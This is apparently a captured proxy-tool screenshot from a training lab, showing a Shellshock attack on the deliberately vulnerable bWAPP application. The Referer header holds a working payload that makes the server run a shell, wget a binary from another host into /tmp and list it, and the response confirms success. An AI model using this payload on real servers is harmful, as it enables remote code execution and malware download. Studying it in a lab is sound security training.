 Go
Cancel
<
>
Target: http://192.168.56.12
Request
Raw
Params
Headers
Hex
GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
Host: 192.168.56.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: () { :;}; echo "Vulnerable:" $(/bin/sh -c
"/usr/bin/wget http://192.168.56.10/cute_dolphin.bin
-O /tmp/cute_dolphin.bin; ls -l
/tmp/cute_dolphin.bin")
Cookie: PHPSESSID=718753d46fc46cb364b84844c660bcd9;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 22 Jul 2018 13:33:02 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
Vulnerable: -rwxr-xr-x 1 www-data www-data
207 Jul 22 15:09 /tmp/cute_dolphin.bin
Connection: close
Content-Type: text/html
Content-Length: 288
<!DOCTYPE html>
<html>
<head>
<link rel=stylesheet type=text/css
href=../stylesheets/stylesheet.css />
<title>bWAPP - Shellshock Vulnerability
(CGI)</title>
</head>